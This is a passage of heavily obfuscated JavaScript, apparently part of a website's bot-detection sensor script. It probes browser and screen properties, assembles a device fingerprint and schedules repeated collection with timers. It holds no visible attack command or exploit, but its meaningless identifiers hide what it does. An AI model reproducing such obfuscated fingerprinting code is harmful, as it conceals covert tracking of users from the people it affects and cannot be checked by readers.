G8()[gT(fG)],t6([],[][[]]))?G8()[gT(Wp)](zJ,mb,gO):G8()[gT(It)](kn,rO,BJ)][HG()[O5(Bv)].call(null,AO,WW,YG)](jjM)[Np(typeof Af()[d6(Zt)],t6('',[][[]]))?Af()[d6(F5)].apply(null,[Lc,sK]):Af()[d6(MS)](r5,pm7)](function(){JX.push(XB);ML7=G8()[gT(zZ)](Fh,hf,WD(pf))[KT()[Cp(wS)](rf,wS,Kr,rN,Ur,Gf)](BmM[zp()[fJ(gk)].apply(null,[jS,kW,WD(pf),nI,z8,GJ])](Op[It],DD)[HG()[O5(fT)](Ew7,mb,zZ)](G8()[gT(Uf)](IB,cS,Nq)),G8()[gT(pf)].call(null,Y17,kz7,NI))[Bf(typeof KT()[Cp(z8)],'undefined')?KT()[Cp(wS)](WJ,wS,Kr,rN,FT,MS):KT()[Cp(It)](g6,YW,cF,zN,k6,fT)](BmM[DD],G8()[gT(pf)](Y17,kz7,z8))[KT()[Cp(wS)](sJ,wS,Kr,rN,Uf,lO)](BmM[Bf(typeof zp()[fJ(JG)],t6([],[][[]]))?zp()[fJ(gk)].apply(null,[jS,kW,FT,mf,pG,GJ]):zp()[fJ(mf)](Bz7,L8,Qk,DD,NZ,wM7)](Op[tK])[HG()[O5(fT)](Ew7,k6,zZ)](G8()[gT(Uf)](IB,cS,tK)),G8()[gT(Pf)](vq,nn,wG));JX.pop();});}catch(sh7){JX.splice(xJ(j1M,It),Infinity,hU);ML7=nD()[Et(pf)](St,sS);}JX.pop();};var Z1M=function(){JX.push(xq);if(CR[zp()[fJ(YD)](G9,s2,lO,WD(WD({})),g6,qD)][zp()[fJ(st)](TB,SB,nI,g6,bI,GJ)]){CR[zp()[fJ(YD)](G9,s2,WD(WD({})),Sq,A6,qD)][Np(typeof zp()[fJ(rN)],'undefined')?zp()[fJ(mf)](vB,OA7,mO,OU,kI,vK):zp()[fJ(st)](TB,SB,Mt,WD(WD(pf)),CN,GJ)][HG()[O5(hf)](zr,WD([]),wX)]()[Np(typeof Af()[d6(wG)],t6('',[][[]]))?Af()[d6(F5)](M2,KW):Af()[d6(MS)].apply(null,[AC,pm7])](function(fL7){dlM=fL7?It:pf;})[HG()[O5(sJ)].apply(null,[SS,WD({}),bN])](function(XmM){dlM=pf;});}JX.pop();};var QF7=function(){return AAM.apply(this,[J3,arguments]);};var llM=function(){JX.push(Jv);if(WD(YgM)){try{var l0M=JX.length;var pmM=WD(HQ);PX7=t6(PX7,Np(typeof G8()[gT(zB)],'undefined')?G8()[gT(It)](ck,FW,WD(WD(It))):G8()[gT(mf)](KJ,wG,NI));if(WD(WD(CR[zp()[fJ(YD)](G9,xU,MS,qD,sO,qD)]))){PX7=t6(PX7,Af()[d6(nh)].apply(null,[JM7,hf]));Kr7*=LI;}else{PX7=t6(PX7,G8()[gT(WH)](Ax,VE,LV));Kr7*=GJ;}}catch(NMM){JX.splice(xJ(l0M,It),Infinity,Jv);PX7=t6(PX7,Af()[d6(wK)](TQ7,qq));Kr7*=GJ;}YgM=WD(TY);}var JwM=zY7();var A7M=G8()[gT(Uf)](MW,cS,Zp)[KT()[Cp(wS)].apply(null,[WD(It),wS,p4,rN,EJ,XX])](SW(JwM));var DMM=V37(CR[G8()[gT(zT)].apply(null,[jK,Qq,kI])].bmak[HG()[O5(fv)].apply(null,[xx,Jp,N6])],DD);var Eh7=Bx(Op[jq]);var LjM=Bx(It);var rL7=Bx(It);var NmM=Bx(It);var UL7=Bx(It);var sAM=Bx(It);var BlM=Bx(It);var c1M=Bx(It);try{var QYM=JX.length;var gQM=WD(HQ);c1M=CR[Af()[d6(jq)](Sv,sO)](KD(KT()[Cp(rf)].apply(null,[lW,zT,bt,vQ7,bN,cS]),CR[G8()[gT(zT)].call(null,jK,Qq,WD(It))])||s07(CR[zp()[fJ(YD)](G9,xU,cf,RO,wX,qD)][Np(typeof G8()[gT(hk)],t6([],[][[]]))?G8()[gT(It)](lh,lh,WD({})):G8()[gT(Kv)](l5,Nq,VI)],pf)||s07(CR[zp()[fJ(YD)].apply(null,[G9,xU,Ur,rN,rf,qD])][nD()[Et(jC)](hT,SH)],pf));}catch(CQM){JX.splice(xJ(QYM,It),Infinity,Jv);c1M=Bx(It);}try{var F1M=JX.length;var h1M=WD({});Eh7=CR[Bf(typeof G8()[gT(Iv)],t6([],[][[]]))?G8()[gT(zT)](jK,Qq,Uf):G8()[gT(It)](fh,QH,XX)][Np(typeof Af()[d6(Sq)],t6('',[][[]]))?Af()[d6(F5)](jC,g2):Af()[d6(vU)].call(null,fH,Jn)]?CR[G8()[gT(zT)].call(null,jK,Qq,ZD)][Bf(typeof Af()[d6(vN)],t6([],[][[]]))?Af()[d6(vU)](fH,Jn):Af()[d6(F5)](BW,ZN)][Np(typeof nD()[Et(pm7)],'undefined')?nD()[Et(qD)](U17,gx):nD()[Et(CX)].apply(null,[CN,BN])]:Bx(It);}catch(OAM){JX.splice(xJ(F1M,It),Infinity,Jv);Eh7=Bx(It);}try{var IL7=JX.length;var nYM=WD(HQ);LjM=CR[G8()[gT(zT)].apply(null,[jK,Qq,wS])][Af()[d6(vU)](fH,Jn)]?CR[G8()[gT(zT)].call(null,jK,Qq,CG)][Af()[d6(vU)](fH,Jn)][G8()[gT(gc)](QU,Aq,st)]:Bx(It);}catch(M0M){JX.splice(xJ(IL7,It),Infinity,Jv);LjM=Bx(Op[jq]);}try{var Y1M=JX.length;var WmM=WD(WD(TY));rL7=CR[G8()[gT(zT)](jK,Qq,WD([]))][Af()[d6(vU)].apply(null,[fH,Jn])]?CR[G8()[gT(zT)](jK,Qq,vU)][Af()[d6(vU)].apply(null,[fH,Jn])][Af()[d6(Jv)].call(null,rq,dc)]:Bx(It);}catch(BF7){JX.splice(xJ(Y1M,It),Infinity,Jv);rL7=Bx(It);}try{var hlM=JX.length;var GgM=WD([]);NmM=CR[G8()[gT(zT)](jK,Qq,LG)][Af()[d6(vU)](fH,Jn)]?CR[G8()[gT(zT)].call(null,jK,Qq,vU)][Af()[d6(vU)].apply(null,[fH,Jn])][G8()[gT(Jv)].call(null,JC,CO,WD(WD(It)))]:Bx(Op[jq]);}catch(Y27){JX.splice(xJ(hlM,It),Infinity,Jv);NmM=Bx(It);}try{var SRM=JX.length;var p97=WD([]);UL7=CR[Np(typeof G8()[gT(EJ)],t6([],[][[]]))?G8()[gT(It)].call(null,I9,SB,bN):G8()[gT(zT)].apply(null,[jK,Qq,WD(WD(It))])][G8()[gT(HK)](C6,rN,pf)]||(CR[G8()[gT(ZD)](Px,XX,YB)][KT()[Cp(Zp)](ZD,Uf,bA7,vN,N8,wX)]&&KD(G8()[gT(mY7)].apply(null,[j2,pg7,fT]),CR[G8()[gT(ZD)](Px,XX,Uf)][KT()[Cp(Zp)](HN,Uf,bA7,vN,WD(WD(pf)),mO)])?CR[G8()[gT(ZD)](Px,XX,fI)][Np(typeof KT()[Cp(MS)],t6(G8()[gT(Uf)].call(null,MW,cS,UG),[][[]]))?KT()[Cp(It)](WD({}),wv,hH,Bd,L5,HN):KT()[Cp(Zp)](FT,Uf,bA7,vN,lW,HN)][G8()[gT(mY7)](j2,pg7,FN)]:CR[Bf(typeof G8()[gT(F5)],'undefined')?G8()[gT(ZD)](Px,XX,z8):G8()[gT(It)].call(null,Wr,SC,WD(It))][zp()[fJ(bI)](B07,vY7,GJ,F5,HN,mf)]&&KD(Np(typeof G8()[gT(St)],'undefined')?G8()[gT(It)](t07,zc,It):G8()[gT(mY7)].call(null,j2,pg7,WD(WD(It))),CR[G8()[gT(ZD)].call(null,Px,XX,Qk)][zp()[fJ(bI)](B07,vY7,wG,L5,X6,mf)])?CR[G8()[gT(ZD)](Px,XX,WD(pf))][zp()[fJ(bI)](B07,vY7,gZ,WD(WD({})),wX,mf)][G8()[gT(mY7)](j2,pg7,YB)]:Bx(Op[jq]));}catch(mQM){JX.splice(xJ(SRM,It),Infinity,Jv);UL7=Bx(It);}try{var hL7=JX.length;var EmM=WD({});sAM=CR[G8()[gT(zT)](jK,Qq,DG)][nD()[Et(Tq)].apply(null,[mf,ln])]||(CR[G8()[gT(ZD)](Px,XX,NI)][KT()[Cp(Zp)](Jp,Uf,bA7,vN,FT,JG)]&&KD(HG()[O5(KH)](sT,A6,XK),CR[G8()[gT(ZD)](Px,XX,vN)][Bf(typeof KT()[Cp(wS)],t6([],[][[]]))?KT()[Cp(Zp)].call(null,Gf,Uf,bA7,vN,WD(It),FN):KT()[Cp(It)].apply(null,[lO,wj7,hq,s2,bI,zk])])?CR[G8()[gT(ZD)].apply(null,[Px,XX,VI])][KT()[Cp(Zp)].call(null,fT,Uf,bA7,vN,ZT,UG)][HG()[O5(KH)].call(null,sT,WD(WD(pf)),XK)]:CR[Np(typeof G8()[gT(zt)],t6([],[][[]]))?G8()[gT(It)].apply(null,[OA7,z4,L5]):G8()[gT(ZD)](Px,XX,HN)][zp()[fJ(bI)](B07,vY7,sO,Sq,RO,mf)]&&KD(Np(typeof HG()[O5(YD)],t6('',[][[]]))?HG()[O5(DD)].apply(null,[CB,pG,gH]):HG()[O5(KH)](sT,CO,XK),CR[Bf(typeof G8()[gT(s6)],t6('',[][[]]))?G8()[gT(ZD)].call(null,Px,XX,st):G8()[gT(It)](kB,n6,VI)][zp()[fJ(bI)](B07,vY7,UZ,tK,F5,mf)])?CR[G8()[gT(ZD)].call(null,Px,XX,YD)][zp()[fJ(bI)](B07,vY7,pf,s6,A6,mf)][Np(typeof HG()[O5(X6)],t6([],[][[]]))?HG()[O5(DD)](Qk,YD,W2):HG()[O5(KH)](sT,WW,XK)]:Bx(It));}catch(NL7){JX.splice(xJ(hL7,It),Infinity,Jv);sAM=Bx(It);}try{var KQM=JX.length;var WwM=WD(WD(TY));BlM=KD(Bf(typeof nD()[Et(V4)],t6([],[][[]]))?nD()[Et(Vx)](hw7,Es7):nD()[Et(qD)].call(null,Ml7,zU),CR[G8()[gT(zT)](jK,Qq,s6)])&&Bf(typeof CR[G8()[gT(zT)](jK,Qq,vJ)][Np(typeof nD()[Et(mb)],t6('',[][[]]))?nD()[Et(qD)].call(null,DK,w37):nD()[Et(Vx)](hw7,Es7)],Bf(typeof nD()[Et(bN)],t6('',[][[]]))?nD()[Et(mf)].call(null,FW,l9):nD()[Et(qD)].apply(null,[R4,zL]))?CR[G8()[gT(zT)](jK,Qq,WD([]))][nD()[Et(Vx)](hw7,Es7)]:Bx(It);}catch(KMM){JX.splice(xJ(KQM,It),Infinity,Jv);BlM=Bx(It);}Bh7=CR[G8()[gT(CO)](M2,KH,WJ)](V37(CR[Bf(typeof G8()[gT(wK)],'undefined')?G8()[gT(zT)](jK,Qq,WD(It)):G8()[gT(It)](Cv,qD,WD(pf))].bmak[HG()[O5(fv)].call(null,xx,lO,N6)],xH(ImM,ImM)),CO);IlM=CR[G8()[gT(CO)].call(null,M2,KH,GJ)](V37(Bh7,fT),CO);var bRM=CR[Af()[d6(k6)].apply(null,[EU,tD])][nD()[Et(mO)](IN,T4)]();var BgM=CR[G8()[gT(CO)].call(null,M2,KH,CO)](V37(xH(bRM,ZM7),Op[fT]),CO);var Ih7=G8()[gT(Uf)](MW,cS,WD(WD([])))[KT()[Cp(wS)].call(null,Yd,wS,p4,rN,pD,Yd)](bRM);Ih7=t6(Ih7[zp()[fJ(gk)].call(null,jS,rK,rc,vU,PE,GJ)](pf,ZD),BgM);Z1M();var NgM=F7M();var MAM=qB7(NgM,Uf);var WL7=MAM[pf];var z27=MAM[It];var UQM=MAM[DD];var g7M=MAM[Op[tK]];var mjM=CR[G8()[gT(zT)](jK,Qq,tp)][G8()[gT(pm7)](Hb,ZT,Sq)]?It:Op[It];var GmM=CR[G8()[gT(zT)](jK,Qq,mf)][nD()[Et(YB)].call(null,gk,AU)]?Op[jq]:Op[It];var f0M=CR[G8()[gT(zT)](jK,Qq,Sq)][Af()[d6(HK)](SA7,wN)]?It:pf;var nwM=[Qp(Sl,[nD()[Et(g4)](rU,hh),JwM]),Qp(Sl,[Np(typeof G8()[gT(Og7)],t6('',[][[]]))?G8()[gT(It)](xB,EW,g6):G8()[gT(wN)](CS,LG,GJ),NY7(ql,[])]),Qp(Sl,[HG()[O5(LU)](WK,WD({}),vN),WL7]),Qp(Sl,[Np(typeof HG()[O5(wS)],t6('',[][[]]))?HG()[O5(DD)].call(null,dm7,Aq,q17):HG()[O5(zB)](lQ7,mf,mb),z27]),Qp(Sl,[G8()[gT(KH)](OA7,OS,fG),UQM]),Qp(Sl,[Np(typeof nD()[Et(St)],t6('',[][[]]))?nD()[Et(qD)].apply(null,[TX,fW]):nD()[Et(Xh)].apply(null,[rf,mA7]),g7M]),Qp(Sl,[G8()[gT(LU)].call(null,Mz7,IN,gk),mjM]),Qp(Sl,[G8()[gT(Ur)].call(null,K9,st,WD([])),GmM]),Qp(Sl,[Bf(typeof KT()[Cp(UG)],'undefined')?KT()[Cp(UZ)].apply(null,[Sq,BJ,vY7,xR7,s6,Aq]):KT()[Cp(It)](CG,cz7,Qk,lq,ck,L5),f0M]),Qp(Sl,[Bf(typeof Af()[d6(z8)],t6([],[][[]]))?Af()[d6(mY7)].apply(null,[ld,vr]):Af()[d6(F5)].apply(null,[F4,CQ7]),Bh7]),Qp(Sl,[HG()[O5(K4)](Fk,WD([]),rc),FjM]),Qp(Sl,[Bf(typeof nD()[Et(BJ)],'undefined')?nD()[Et(gf)].call(null,Jk,JL):nD()[Et(qD)].apply(null,[cF,Wn]),Eh7]),Qp(Sl,[G8()[gT(zB)].apply(null,[Up,CZ,zk]),LjM]),Qp(Sl,[HG()[O5(nn)](Fc,UZ,K8),rL7]),Qp(Sl,[Tk()[hJ(EJ)](BJ,gf,rK,Wp),NmM]),Qp(Sl,[Bf(typeof Af()[d6(nT)],t6([],[][[]]))?Af()[d6(pm7)].apply(null,[Ld,bI]):Af()[d6(F5)].call(null,V07,mK),sAM]),Qp(Sl,[Af()[d6(wN)](kW,LI),UL7]),Qp(Sl,[Np(typeof HG()[O5(TL)],'undefined')?HG()[O5(DD)](Hr,z8,zn):HG()[O5(xZ)](Yp,VI,hC),BlM]),Qp(Sl,[nD()[Et(v9)](TJ,W2),SU7()]),Qp(Sl,[zp()[fJ(Jk)].apply(null,[Cb,B2,bI,pG,kI,BJ]),A7M]),Qp(Sl,[Np(typeof HG()[O5(CG)],t6([],[][[]]))?HG()[O5(DD)].apply(null,[Jk,WD(It),Yb]):HG()[O5(Zf)](UB,Nq,J2),Ih7]),Qp(Sl,[Bf(typeof nD()[Et(Zf)],'undefined')?nD()[Et(pN)](Sq,EC):nD()[Et(qD)].call(null,xK,zH),DMM]),Qp(Sl,[HG()[O5(zc)].call(null,ln,NZ,Er),dlM])];var LYM=qR(nwM,Kr7);var RjM;return JX.pop(),RjM=LYM,RjM;};var F7M=function(){return AAM.apply(this,[Lz,arguments]);};var OmM=function(){JX.push(j9);var V1M;return V1M=[Qp(Sl,[G8()[gT(CX)](lk,bL,lW),G8()[gT(Uf)](kg,cS,g6)]),Qp(Sl,[HG()[O5(mM7)](LK,bN,Ih),G1M?G1M[Af()[d6(RO)].apply(null,[vp,L5])]():Bf(typeof G8()[gT(Jd)],t6('',[][[]]))?G8()[gT(Uf)](kg,cS,vJ):G8()[gT(It)](GH,zW,wX)]),Qp(Sl,[zp()[fJ(mb)].apply(null,[NU,rq,NZ,OU,LV,BJ]),ZgM||(Bf(typeof G8()[gT(pN)],t6([],[][[]]))?G8()[gT(Uf)](kg,cS,vU):G8()[gT(It)].apply(null,[Lb,HH,At]))])],JX.pop(),V1M;};var X27=function(){JX.push(dB);if(KgM&&WD(KgM[nD()[Et(V4)](Jp,AS)])){KgM=CR[Af()[d6(gk)].apply(null,[s5,wG])][G8()[gT(LV)](Xf,RO,X6)](KgM,PV7(),Qp(Sl,[nD()[Et(V4)](Jp,AS),WD(WD([]))]));}JX.pop();};var W0M=function(){ZQM=WD(TY);var q27=FL();JX.push(At);n7M=CR[KT()[Cp(cf)](WD({}),CO,wN,zT,zt,z8)](function(){QAM=TG7();R7M=v17(JP,[]);JX.push(mf);nRM=cD7();CL7=CR[KT()[Cp(cf)].apply(null,[mO,CO,Xk,zT,WD(WD([])),CO])](function FmM(){var UF7;JX.push(K8);return UF7=qH7()[KT()[Cp(Q8)](WD(WD(pf)),GJ,Er,ZN,WD(WD(It)),ZD)](function cL7(NQM){JX.push(wr);while(It)switch(NQM[Np(typeof Af()[d6(LV)],t6([],[][[]]))?Af()[d6(F5)].apply(null,[fd,MC]):Af()[d6(LG)](P6,k6)]=NQM[Tk()[hJ(gO)](Uf,Ub,U4,ZT)]){case Op[It]:mlM=v17(TQ,[]);VF7=Dg7(BQ,[]);x0M=G8()[gT(Uf)](PZ,cS,rN)[KT()[Cp(wS)](s6,wS,rH,rN,CG,ZT)](rS7(),Np(typeof Af()[d6(At)],t6([],[][[]]))?Af()[d6(F5)].apply(null,[vl7,rl7]):Af()[d6(FN)](tO,fI))[KT()[Cp(wS)].call(null,bN,wS,rH,rN,pD,HN)](dYM);UAM=k67();HYM=v17(XY,[]);DjM=UI7();Ph7=vC7();flM=ln7();NQM[Tk()[hJ(gO)](Uf,Ub,U4,L5)]=CO;{var cMM;return cMM=qH7()[Bf(typeof Af()[d6(wj7)],t6('',[][[]]))?Af()[d6(UG)].call(null,O3,FT):Af()[d6(F5)].apply(null,[G9,xW])](R47()),JX.pop(),cMM;}case CO:U27=NQM[HG()[O5(wG)](TZ,ZT,kz7)];KRM=CR[KT()[Cp(cf)](WD(It),CO,LK,zT,F5,Mt)](function(){VgM=v17(G0,[]);JX.push(Yh);FQM=CP7();xmM=fL(Zz,[]);HF7=v17(Sl,[]);T1M=CR[KT()[Cp(cf)](mf,CO,VH,zT,HN,ZT)](function HjM(){var T0M;JX.push(pB);var zL7;return zL7=qH7()[KT()[Cp(Q8)](Jp,GJ,gE,ZN,VI,YB)](function P7M(pF7){JX.push(Ld);while(It)switch(pF7[Af()[d6(LG)].apply(null,[Il7,k6])]=pF7[Tk()[hJ(gO)](Uf,Ub,j5,Ur)]){case pf:if(VL7){pF7[Tk()[hJ(gO)](Uf,Ub,j5,DG)]=BJ;break;}pF7[Tk()[hJ(gO)](Uf,Ub,j5,N6)]=BJ;{var MMM;return MMM=qH7()[Af()[d6(UG)](Fk,FT)](AC7()),JX.pop(),MMM;}case BJ:T0M=FL();TAM=xJ(T0M,q27);if(hx7){z47=CO;px7(WD([]));}FAM=WD(HQ);case Op[RO]:case nD()[Et(N8)].call(null,CZ,GU):{var b97;return b97=pF7[nD()[Et(L5)].apply(null,[Og7,Rc])](),JX.pop(),b97;}}JX.pop();},null,null,null,CR[Np(typeof G8()[gT(qW)],t6([],[][[]]))?G8()[gT(It)].call(null,hH,L5,bN):G8()[gT(Wp)](pk,mb,L5)]),JX.pop(),zL7;},pf);JX.pop();FAM=WD(WD([]));hh7=WD({});},pf);hh7=WD(WD([]));hgM=WD(HQ);case gO:case nD()[Et(N8)].call(null,CZ,J6):{var IQM;return IQM=NQM[nD()[Et(L5)](Og7,SD)](),JX.pop(),IQM;}}JX.pop();},null,null,null,CR[G8()[gT(Wp)](dJ,mb,WW)]),JX.pop(),UF7;},Op[It]);JX.pop();hgM=WD(TY);tlM=WD(WD(TY));},pf);JX.pop();tlM=WD(WD({}));};var MYM=function(){var w97=Kp7();var SmM=w97[pf];var rAM=w97[It];if(WD(MW7)&&(s07(SmM,Bx(It))||s07(MjM,ZD))){plM();MW7=WD(TY);}if(Np(rAM,Bx(It))||Wt(SgM,rAM)||hQM){hQM=WD(HQ);return WD(WD([]));}return WD(WD(TY));};var Vq7=function(b7M,cwM){JX.push(mA7);var M1M=s07(arguments[G8()[gT(GJ)](In,K8,EJ)],DD)&&Bf(arguments[DD],undefined)?arguments[DD]:WD(HQ);SgM++;MW7=WD({});SW7();if(Np(cwM,WD(TY))){xB7[Tk()[hJ(N6)](gk,rh,XC,UG)]=WD([]);var B7M=WD(HQ);var tMM=b7M[nD()[Et(gt)].apply(null,[XK,jt])];var m97=b7M[HG()[O5(qd)](AG,ZD,N8)];var Zh7;if(Bf(m97,undefined)&&s07(m97[Bf(typeof G8()[gT(wK)],t6([],[][[]]))?G8()[gT(GJ)](In,K8,Uf):G8()[gT(It)].apply(null,[jS,WW,Nq])],pf)){try{var djM=JX.length;var RlM=WD({});Zh7=CR[nD()[Et(X6)](FR7,PJ)][HG()[O5(lO)].apply(null,[Pn,WD(WD([])),BB])](m97);}catch(tjM){JX.splice(xJ(djM,It),Infinity,mA7);}}if(Bf(tMM,undefined)&&Np(tMM,rO)&&Bf(Zh7,undefined)&&Zh7[G8()[gT(Tq)].call(null,xd,Uf,WD(WD([])))]&&Np(Zh7[G8()[gT(Tq)](xd,Uf,Gf)],WD(WD(HQ)))){B7M=WD(WD([]));xB7[G8()[gT(tp)].call(null,FX,jq,RO)]=pf;var VYM=LW7(DL(X87));var bQM=CR[G8()[gT(CO)].call(null,Vd,KH,NZ)](V37(FL(),ZM7),CO);xB7[G8()[gT(rc)](ID,gW,wG)]=bQM;if(Bf(VYM,undefined)&&WD(CR[Af()[d6(fG)](cZ,rf)](VYM))&&s07(VYM,pf)){if(s07(bQM,pf)&&s07(VYM,bQM)){xB7[Af()[d6(mb)](tX,N6)]=CR[Np(typeof G8()[gT(HN)],t6('',[][[]]))?G8()[gT(It)].call(null,Jk,Th,PE):G8()[gT(zT)](gU,Qq,WD(WD({})))][Np(typeof KT()[Cp(zT)],'undefined')?KT()[Cp(It)].apply(null,[Wp,mU,Nx,kz7,WD(WD([])),ck]):KT()[Cp(cf)].call(null,pG,CO,sv,zT,pD,zT)](function(){cK7();},xH(xJ(VYM,bQM),ZM7));}else{xB7[Bf(typeof Af()[d6(sg7)],t6('',[][[]]))?Af()[d6(mb)](tX,N6):Af()[d6(F5)](xR7,G2)]=CR[G8()[gT(zT)](gU,Qq,zT)][Bf(typeof KT()[Cp(JG)],t6(Np(typeof G8()[gT(GJ)],t6('',[][[]]))?G8()[gT(It)](q07,JC,WW):G8()[gT(Uf)](zM7,cS,WD([])),[][[]]))?KT()[Cp(cf)](FN,CO,sv,zT,BD,FN):KT()[Cp(It)].call(null,DG,Zt,Ph,vH,FT,N8)](function(){cK7();},xH(Pd7,ZM7));}}else{xB7[Af()[d6(mb)](tX,N6)]=CR[G8()[gT(zT)](gU,Qq,WD(WD({})))][KT()[Cp(cf)].apply(null,[WD([]),CO,sv,zT,CO,MS])](function(){cK7();},xH(Pd7,ZM7));}}if(Np(B7M,WD(WD(TY)))){xB7[G8()[gT(tp)](FX,jq,kI)]++;if(Wt(xB7[Np(typeof G8()[gT(mY7)],t6([],[][[]]))?G8()[gT(It)](nx,Fn,X6):G8()[gT(tp)](FX,jq,kI)],BJ)){xB7[Af()[d6(mb)](tX,N6)]=CR[G8()[gT(zT)].call(null,gU,Qq,N6)][Np(typeof KT()[Cp(vN)],t6(G8()[gT(Uf)](zM7,cS,WD({})),[][[]]))?KT()[Cp(It)].apply(null,[WD([]),SH,xh,SZ,WD({}),DD]):KT()[Cp(cf)](WD(WD(It)),CO,sv,zT,WD(WD(pf)),RO)](function(){cK7();},ZM7);}else{xB7[Bf(typeof Af()[d6(EJ)],t6('',[][[]]))?Af()[d6(mb)](tX,N6):Af()[d6(F5)](qm7,MC)]=CR[G8()[gT(zT)].call(null,gU,Qq,JG)][KT()[Cp(cf)](N6,CO,sv,zT,FT,mO)](function(){cK7();},Op[BD]);xB7[KT()[Cp(Yd)](WD(WD(pf)),YD,ZN,SJ,cS,VI)]=WD(TY);xB7[G8()[gT(tp)](FX,jq,WD(WD(pf)))]=pf;}}}else if(M1M){GB7(b7M,M1M);}JX.pop();};var px7=function(YlM){JX.push(ZD);var JF7=s07(arguments[G8()[gT(GJ)].apply(null,[fY7,K8,MS])],It)&&Bf(arguments[It],undefined)?arguments[It]:WD(HQ);var dF7=s07(arguments[G8()[gT(GJ)](fY7,K8,GJ)],DD)&&Bf(arguments[DD],undefined)?arguments[DD]:WD([]);var C1M=s07(arguments[G8()[gT(GJ)](fY7,K8,WD(WD(It)))],BJ)&&Bf(arguments[BJ],undefined)?arguments[BJ]:WD(WD(TY));var DlM=s07(arguments[G8()[gT(GJ)].apply(null,[fY7,K8,N8])],Op[ZD])&&Bf(arguments[Uf],undefined)?arguments[Uf]:WD({});var FL7=WD({});var n0M=dwM&&N0M(JF7,dF7,C1M,DlM);var NwM=WD(n0M)&&XwM(YlM);var WAM=MYM();if(DlM&&WD(n0M)){JX.pop();return;}if(n0M){I7M();sB7();MjM=t6(MjM,Op[jq]);FL7=WD(WD([]));z0M--;TmM--;}else if(Bf(YlM,undefined)&&Np(YlM,WD(TY))){if(NwM){I7M();sB7();MjM=t6(MjM,It);FL7=WD(TY);}}else if(NwM||WAM){I7M();sB7();MjM=t6(MjM,J1[zp()[fJ(zT)].apply(null,[AH,VI,WD(WD(It)),VI,lO,DD])]());FL7=WD(WD([]));}JX.pop();if(GjM){if(WD(FL7)){I7M();sB7();}}};var XwM=function(zlM){var Z27=Bx(It);var hRM=Bx(It);var fh7=WD({});JX.push(Ed);if(CwM){try{var g0M=JX.length;var mYM=WD({});if(Np(xB7[Tk()[hJ(N6)](gk,rh,Kc,zk)],WD(HQ))&&Np(xB7[KT()[Cp(Yd)](UG,YD,nW,SJ,pD,UG)],WD([]))){Z27=CR[G8()[gT(CO)](Vs7,KH,WD([]))](V37(FL(),ZM7),Op[N6]);var zwM=xJ(Z27,xB7[G8()[gT(rc)](v6,gW,OS)]);hRM=S1M();var E1M=WD({});if(Np(hRM,CR[Af()[d6(jq)](XG,sO)][Bf(typeof HG()[O5(TL)],t6('',[][[]]))?HG()[O5(w4)](pW,sO,UZ):HG()[O5(DD)](pH,zT,Yb)])||s07(hRM,pf)&&LQ7(hRM,t6(Z27,D7M))){E1M=WD(WD([]));}if(Np(zlM,WD(WD(HQ)))){if(Np(E1M,WD({}))){if(Bf(xB7[Af()[d6(mb)](GO,N6)],undefined)&&Bf(xB7[Bf(typeof Af()[d6(WJ)],t6([],[][[]]))?Af()[d6(mb)].call(null,GO,N6):Af()[d6(F5)].call(null,bb,sj7)],null)){CR[G8()[gT(zT)].apply(null,[UF,Qq,sJ])][nD()[Et(gW)](FN,wW)](xB7[Af()[d6(mb)](GO,N6)]);}xB7[Af()[d6(mb)](GO,N6)]=CR[G8()[gT(zT)](UF,Qq,kI)][KT()[Cp(cf)](WD(pf),CO,dm7,zT,BD,MS)](function(){cK7();},xH(xJ(hRM,Z27),Op[cS]));xB7[G8()[gT(tp)](NG,jq,rN)]=pf;}else{fh7=WD(WD([]));}}else{var s0M=WD(WD(TY));if(s07(xB7[G8()[gT(rc)].call(null,v6,gW,DD)],pf)&&Wt(zwM,xJ(Pd7,D7M))){s0M=WD(WD({}));}if(Np(E1M,WD(WD(TY)))){var kQM=xH(xJ(hRM,Z27),ZM7);if(Bf(xB7[Af()[d6(mb)](GO,N6)],undefined)&&Bf(xB7[Np(typeof Af()[d6(BD)],t6([],[][[]]))?Af()[d6(F5)].call(null,C4,wX):Af()[d6(mb)](GO,N6)],null)){CR[G8()[gT(zT)](UF,Qq,z8)][Bf(typeof nD()[Et(bL)],t6([],[][[]]))?nD()[Et(gW)](FN,wW):nD()[Et(qD)](XU,k2)](xB7[Af()[d6(mb)](GO,N6)]);}xB7[Af()[d6(mb)](GO,N6)]=CR[G8()[gT(zT)].call(null,UF,Qq,WD(pf))][Np(typeof KT()[Cp(zT)],'undefined')?KT()[Cp(It)].apply(null,[rc,Yv,E9,QU,WD(pf),zk]):KT()[Cp(cf)](mb,CO,dm7,zT,GJ,st)](function(){cK7();},xH(xJ(hRM,Z27),ZM7));}else if((Np(xB7[G8()[gT(rc)].call(null,v6,gW,At)],Bx(It))||Np(s0M,WD(HQ)))&&(Np(hRM,Bx(It))||E1M)){if(Bf(xB7[Af()[d6(mb)](GO,N6)],undefined)&&Bf(xB7[Af()[d6(mb)].apply(null,[GO,N6])],null)){CR[Np(typeof G8()[gT(YD)],'undefined')?G8()[gT(It)](xW,D77,EJ):G8()[gT(zT)](UF,Qq,Zp)][Np(typeof nD()[Et(bK)],t6([],[][[]]))?nD()[Et(qD)].call(null,gv,TX):nD()[Et(gW)](FN,wW)](xB7[Af()[d6(mb)](GO,N6)]);}fh7=WD(WD([]));}}}}catch(D97){JX.splice(xJ(g0M,It),Infinity,Ed);}}if(Np(fh7,WD(TY))){xB7[KT()[Cp(rN)].call(null,mb,gk,Kc,fA7,fT,gO)]|=f47;}var xlM;return JX.pop(),xlM=fh7,xlM;};var N0M=function(J7M,g97,w0M,d7M){JX.push(Un);var GwM=WD({});var vwM=s07(TmM,pf);var KlM=s07(z0M,pf);var LQM=J7M||w0M||d7M;var nMM=LQM?vwM&&KlM:KlM;var f97=LQM||g97;if(CwM&&f97&&nMM&&EB7(g97)){GwM=WD(WD(HQ));if(g97){xB7[Bf(typeof KT()[Cp(WJ)],t6([],[][[]]))?KT()[Cp(rN)].call(null,lO,gk,Fk,fA7,JG,zk):KT()[Cp(It)](Yd,Jc,VM7,FK,st,LG)]|=p57;}else if(J7M){xB7[KT()[Cp(rN)](Mt,gk,Fk,fA7,DD,zt)]|=ZH7;}else if(w0M){xB7[KT()[Cp(rN)].call(null,WD(pf),gk,Fk,fA7,WJ,tK)]|=IK7;}else if(d7M){xB7[KT()[Cp(rN)](jq,gk,Fk,fA7,WW,HN)]|=Hq7;}}var O7M;return JX.pop(),O7M=GwM,O7M;};var S1M=function(){var 